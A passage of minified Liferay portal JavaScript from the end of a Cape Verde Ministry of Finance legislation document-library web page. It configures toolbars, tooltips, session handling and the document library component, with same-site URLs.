"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"146348","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("qwou",new Component.default(context,
"#qwou"),destroyConfig);else Liferay.component("qwou",new Component.default(context),destroyConfig)});else if(false)Liferay.component("qwou",new Component.default(context,"#qwou"),destroyConfig);else Liferay.component("qwou",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.mwmm__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd":["add_dynamic"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["{folderId}"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":["89129"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action":["/document_library/edit_file_entry"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d146348)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["1252437","1738911","1436520","146550","146367","146573","146509","2154201","2312676","2744189"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();
Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d3Zw5Fd4x",downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348",
folders:{defaultParentFolderId:"146348",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d146348",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"),repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3d3Zw5Fd4x",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});var changeScopeHandles=function(event){documentLibrary.destroy();
Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 